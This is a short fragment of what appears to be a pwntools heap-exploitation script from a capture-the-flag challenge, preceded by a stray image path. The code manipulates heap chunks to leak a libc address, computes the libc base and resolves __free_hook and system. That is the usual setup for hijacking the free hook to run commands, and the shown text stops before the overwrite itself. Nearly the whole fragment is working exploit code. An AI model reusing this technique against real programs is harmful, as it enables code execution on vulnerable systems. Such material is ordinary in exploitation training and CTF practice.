 add_self(1,0x420,b"\n")
add_self(2,0x20,b"\n")
delete(1)
add_self(3,0x60,b"\n")
show(3)
leak_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
#bug()
libc_base = leak_addr - 0x1ecf0a
log.success('libc_base is  -->' + hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']